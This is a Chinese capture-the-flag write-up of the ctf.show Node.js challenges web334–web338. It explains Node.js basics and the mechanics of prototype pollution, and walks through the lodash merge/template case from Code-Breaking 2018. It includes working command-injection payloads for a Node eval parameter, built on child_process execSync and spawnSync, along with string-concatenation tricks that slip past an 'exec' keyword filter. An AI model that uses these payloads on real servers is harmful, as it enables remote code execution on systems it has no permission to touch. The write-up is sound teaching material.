node.js
web334
node.js
node.js是一个基于Chrome v8引擎的javascript运行环境,可以说node.js是一个运行环境,或者说是一个js语言解释器而不是某种库
nodejs是基于chrome的v8引擎开发的一个c++程序,目的是用来提供一个js的运行环境.最早nodejs主要是安装在服务器上,辅助大家使用js开发高性能服务器代码,但是后来node.js在前段也大放异彩,带来了web前段开发的革命.node.js下运行js代码有两种方式,一种是在node.js的交互环境下进行,另一种是把代码写入文件中,然后用node命令执行文件代码.node.js跟浏览器是不同的环境,写js代码的时候要注意这些差异.
题目

总共发现有两个js文件,一个是user.js
user.js
module.exports = { |
得知username为CTFSHOW与password为123456
login.js
var express = require('express'); |

web335
命令执行



查看源码发现提示参数eval
猜测底层代码可能是
eval('console.log(xxx)') |


可以利用child_process的exec来执行系统命令
http://de299747-2846-4689-ba6c-07f35da5aa82.challenge.ctf.show/?eval=require('child_process').exec('ls'); |

但是返回了两个object

原因就是这个exec返回值也是childprocess

还可以使用execSync()

?eval=require('child_process').execSync('ls').toString() |

还有spawnSync()函数

?eval=require('child_process').spawnSync('ls').stdout.toString(); |
不需要引入模块的
?eval=global.process.mainModule.constructor._load('child_process').execSync('ls') |
web336

过滤exec字符的命令执行

依旧是命令执行,但是这次exec被过滤了
?eval=require( 'child_process' ).spawnSync( 'ls' ).stdout.toString() |

字符串拼接
?eval=require("child_process")['exe'%2B'cSync']('cat fl001g.txt') |
读取函数
?eval=require("fs").readdirSync('.') 查看当前目录(换成/.可查看根目录) |
在参数内部用eval拼接整体字符串,外层的eval就可以执行命令
?eval=eval("require('child_process').exe"+"cSync('ls')") |
web337
js数组对象
var express = require('express'); |
1.php数组就是数组,不能当做字符串调用;而js中几乎每一个数据类型都继承了Object类,拥有toString()方法,如果没有被重写,就返回[object type]
2.php中,无论是a[0]=1,a[1]=3…这种key为0,1,2…递增的,还是a[‘x’]=1,a[‘y’]=2这种自定义key的,都叫做数组array;而js中,前者叫数组,后者叫对象(Object)
a={'x':'1'} |

自然这两个的md5也是相等的
?a[x]=1&b[x]=2 |

web338
原型链污染
prototype和__proto__分别是什么
javascript中我们要定义一个类,需要以定义构造函数的方式来定义
function Foo(){ |
Foo函数的内容,就是Foo类的构造函数,而this.bar就是Foo类的一个属性.一个类必然有一些方法,类似属性this.bar,我们也可以将方法定义在构造函数的内部
function Foo() { |
但是这样写有一个问题,就是每当我们创建一个Foo对象的时候,this.show = function 就会执行一次,这个show方法实际上是绑定在对象上面的,而不是绑定在类中.我们希望在创建类的时候只创建一次show方法,增时候就需要使用原型(prototype)了
function Foo(){ |
我们可以认为原型prototype是类Foo的一个属性,而所有用Foo类实例化的对象,都将拥有这个属性中的所有内容,包括变量和方法.比如上面的foo对象,其天生就有foo.show()方法
我们可以通过Foo.prototype来访问Foo类的原型,但是Foo实例化出来的对象,是不能通过prototype访问原型的.这个时候,就该到_proto_
一个Foo实例化出来的foo对象,可以通过foo.__proto__属性来访问Foo类的原型
foo.__proto__ = Foo.prototype |
- prototype是一个类的属性,所有类对象在实例化的时候将会拥有prototype中的属性和方法
- 一个对象的__proto__属性,指向这个对象所在类的prototype属性
javascript原型链继承
所有类对象在实例化的时候会将拥有prototype中的属性和方法,这个特性被用来实现javascript中的继承机制

function Father(){ |
Son类继承了father类的last_name属性,最后输出的是Name: Melania Trump.对于对象son,在调用son.last_name时,实际上javascript引擎会进行如下操作
- 在对象son中寻找last_name
- 如果找不到,则在son.__proto__中寻找last_name
- 如果仍然找不到,则继续在son._proto_.__proto__中寻找last_name
- 依次寻找,直到找到null结束.比如,object.prototypt的__proto__就是null

javascript的这个查找的机制,被用在面向对象的继承之中,被称作prototype继承链
- 每一个构造函数(constructor)都有一个原型对象(prototypt)
- 对象的__proto__属性,指向类的原型对象prototype
- javascript使用prototype链实现继承机制
原型链污染
foo.__proto__指向的是Foo类中的prototype.那么,如果我们修改了foo.__proto__中的值,是不是就可以修改Foo类
//foo是一个简单的javascript对象 |
虽然zoo是一个空对象{},但是zoo.bar的结果是2

显然我们前面修改了foo的原型foo._proto_.bar = 2 ,而foo是一个object类的实例,所以实际上是修改了object这个类,给这个类增加了一个属性bar,值为2.后来我们又用object类创建了一个zoo对象let zoo = {},zoo对象自然也有一个bar属性了.那么在一个应用中,如果攻击者控制并修改了一个对象的原型,那么将可以影响所有和这个对象来自同一个类,父类的对象,
哪些情况下原型链会有污染呢
找找能够控制数组(对象)的”键名”操作就好
- 对象merge
- 对象clone(其实内核就是将待操作对象merge到一个空对象中)

function merge(target,source){ |
在合并的时候,存在赋值的操作target[key] = source[key],那么这个key如果是_proto_,是不是可以原型链污染呢
let o1 = {} |
合并虽然成功了,但是原型链并没有污染

这是因为,我们用javascript创建o2的过程(let o2 = {a: 1,”__proto__”:{b:2}})中,__proto__已经代表了o2的原型,此时遍历o2所有的键名,拿到的是[a,b],__proto__并不是一个key,自然也不会修改object的原型

let o1 = {} |
可见,新建的o3对象,也存在b属性,说明Object已经被污染

这是因为,JSON解析的情况下,__proto__会被认为是一个真正的键名,而不是代表原型,所以在遍历o2的时候会存在这个键
merge操作是最常见可控键名的操作,也最能被原型链攻击,很多库都存在这个问题
Code-Breaking 2018 Thejs 分析
// ... |
lodash是为了弥补javascript原生函数功能不足而提供的一个辅助功能集,其中包含字符串,数组 对象等操作,这个web应用中,使用了loadsh提供的两个工具
- lodash.template 一个简单的模板引擎
- lodash.merge函数或对象的合并
其实整个应用的逻辑很简单,用户提交的信息,用merge方法合并到session里,多次提交,session里最终保存你提交的所有信息.
而这里的lodash.template的代码https://github.com/lodash/lodash/blob/4.17.4-npm/template.js#L165

// Use a sourceURL for easier debugging. |
options是一个对象,sourceurl取到了其options.sourceurl属性.这个属性本来是没有赋值的默认取空字符串
但是因为原型链污染,我们可以给所有的object对象中插入一个sourceurl属性,这个sourceurl被拼接进new Function的第二个参数中,造成任意代码执行漏洞.
我们将带有__proto__的payload以json的形式发送给后端,因为express框架支持根据content-type来解析请求的body


